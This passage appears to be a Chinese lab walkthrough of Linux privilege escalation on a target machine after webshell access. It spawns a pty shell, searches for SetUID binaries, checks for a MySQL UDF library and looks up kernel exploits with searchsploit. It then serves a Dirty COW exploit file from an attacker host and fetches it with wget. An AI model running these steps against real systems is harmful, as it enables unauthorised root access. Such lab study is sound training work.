

蚁剑(图片马的内容不同):

- #进入bash

- python -c 'import pty;pty.spawn("/bin/bash")'

8、查找setuid程序,setuid程序提权

find / -perm -u=s 2>/dev/null这个命令用于在Linux系统上查找具有SetUID权限的可执行文件。SetUID(Set User ID)是一种特殊的权限,它允许一个程序在执行时以文件所有者的身份运行,而不是执行者的身份。这通常用于提供一些特定的特权,例如允许普通用户执行只有管理员可以运行的程序。

现在让我来解释这个命令的各个部分:

find: 这是Linux系统上的一个用于查找文件和目录的命令。

/: 这是查找的起始路径,表示从根目录开始搜索。

-perm -u=s: 这部分是find命令的参数,用于指定搜索条件。-perm表示按照文件权限进行搜索。-u=s表示查找具有SetUID权限的文件。在这里,-u表示用户权限,s表示SetUID权限。

2>/dev/null: 这部分是用于重定向错误消息的。2代表标准错误输出(stderr),>/dev/null表示将错误消息重定向到特殊文件/dev/null,这样错误消息就会被丢弃,不会显示在终端上。

找到的setuid程序和msf列表进行比对,看看能不能提权



9、数据库提权

whereis lib_mysqludf_sys.so没有这个库,不能进行提权。



10、内核提权

- #查看内核版本

- uname -a

- #用于在Exploit Database(Exploit数据库)中搜索漏洞利用代码的命令行工具。你可以使用它来查找特定软#件或系统版本的漏洞利用代码。在你的请求中,你想要搜索Linux Kernel版本2.6.32的漏洞利用代码。

- searchsploit Linux Kernel 2.6.32



通过脏牛漏洞提权

可以进到tmp目录里面,这个里面权限会高一点。

在靶机上面下载

- python3 -m http.server --bind 0.0.0.0 21568

-

- wget 192.168.23.128:21568/***.c

![Git push 代码时出现 FETCH_HEAD = [up to date] release -](https://img-blog.csdnimg.cn/direct/318fe19c59c04d54869595499df6f02c.png?x-oss-process=image/resize,m_fixed,h_300,image/format,png)